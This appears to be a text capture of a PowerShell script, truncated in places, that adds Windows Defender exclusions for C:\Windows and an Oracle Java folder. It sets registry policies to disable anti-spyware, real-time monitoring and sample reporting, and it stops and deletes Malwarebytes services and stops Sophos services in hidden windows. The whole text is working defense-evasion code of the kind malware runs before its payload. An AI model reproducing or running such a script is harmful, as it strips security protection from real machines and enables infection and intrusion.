 Set-MpPreference -ExclusionPath "C:\ProgramData\Oracle\Java"
Set-MpPreference -ExclusionPath "C:\Windows"
ForceRegKey "HKLM:\SOFTWARE\Wow6432Node\Policies\Microsoft\Windows Defender\Exclusions\Paths"
Set-ItemProperty -Path 'HKLM:\SOFTWARE\Wow6432Node\Policies\Microsoft\Windows Defender\Exclusions' -Name 'Exclusions_Paths' -Value 1
Set-ItemProperty -Path 'HKLM:\SOFTWARE\Wow6432Node\Policies\Microsoft\Windows Defender\Exclusions\Paths' -Name "C:\ProgramData\Oracle\Ja
Set-ItemProperty -Path 'HKLM:\SOFTWARE\Wow6432Node\Policies\Microsoft\Windows Defender\Exclusions\Paths' -Name "C:\Windows" -Value "0"
Set-ItemProperty -Path "HKLM:\SOFTWARE\Wow6432Node\Policies\Microsoft\Windows Defender" -Name "DisableAntiSpyware" -Type DWord -Value 1
Set-ItemProperty -Path "HKLM:\SOFTWARE\Wow6432Node\Policies\Microsoft\Windows Defender" -Name "DisableRoutinelyTakingAction" -Type DWor
ForceRegKey "HKLM:\SOFTWARE\Wow6432Node\Policies\Microsoft\Windows Defender\Real-Time Protection" | out-null
Set-ItemProperty -Path "HKLM:\SOFTWARE\Wow6432Node\Policies\Microsoft\Windows Defender\Real-Time Protection" -Name "DisableRealtimeMoni
set-ItemProperty -Path "HKLM:\SOFTWARE\Wow6432Node\Policies\Microsoft\Windows Defender" -Name "SubmitSamplesConsent" -Type DWord -Value
set-ItemProperty -Path "HKLM:\SOFTWARE\Wow6432Node\Policies\Microsoft\Windows Defender" -Name "SpynetReporting" -Type DWord -Value 0 |
if((Get-Service | where-object {$_.Name -eq "MBAMService"}) -ne $null) {
C:\Windows\System32\cmd.exe /c sc stop MBAMService | out-null
C:\Windows\System32\cmd.exe /c sc delete MBAMService | out-null
C:\Windows\System32\cmd.exe /c sc stop MBAMProtection | out-null
C:\Windows\System32\cmd.exe /c sc delete MBAMProtection | out-null
}
get-service | where-object {$_.DisplayName -like "*Sophos*"} | foreach {
Start-Process cmd -ArgumentList "/c sc stop $_.Name" -Wait -WindowStyle Hidden